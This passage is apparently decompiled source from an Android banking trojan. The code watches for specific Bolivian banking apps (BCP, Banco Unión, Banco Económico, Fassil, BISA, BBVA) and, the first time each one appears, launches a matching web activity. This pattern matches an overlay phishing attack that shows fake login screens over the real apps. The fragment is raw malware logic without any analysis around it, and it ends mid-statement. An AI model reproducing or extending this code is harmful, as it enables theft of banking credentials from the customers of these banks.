 if(arg5.contains("com.mooveit.bcp")) {
starter._infoqualeh = "bcpBo";
if(!File.Exists(File.getDirRootExternal() + starter._xpastadascoisas, "bcp.txt")) {
Common.StartActivity(bulacha.processBA, bcpboweb.getObject());
}
}
if(arg5.contains("com.bancounion.unimovil")) {
starter._infoqualeh = "uniBo";
if(!File.Exists(File.getDirRootExternal() + starter._xpastadascoisas, "uni.txt")) {
Common.StartActivity(bulacha.processBA, unimovelboweb.getObject());
}
}
if(arg5.contains("com.baneco.application")) {
starter._infoqualeh = "Economic";
if(!File.Exists(File.getDirRootExternal() + starter._xpastadascoisas, "economico.txt")) {
Common.StartActivity(bulacha.processBA, economicoweb.getObject());
}
}
if(arg5.contains("com.tsmbo.fassil")) {
starter._infoqualeh = "Fassil";
if(!File.Exists(File.getDirRootExternal() + starter._xpastadascoisas, "fassil.txt")) {
Common.StartActivity(bulacha.processBA, fassilweb.getObject());
}
}
if(arg5.contains("com.banco.bisa")) {
starter._infoqualeh = "Bisa";
if(!File.Exists(File.getDirRootExternal() + starter._xpastadascoisas, "bisa.txt")) {
Common.StartActivity(bulacha.processBA, bisaweb.getObject());
}
}
if(arg5.contains("com.bbva.bbvacontigo")) {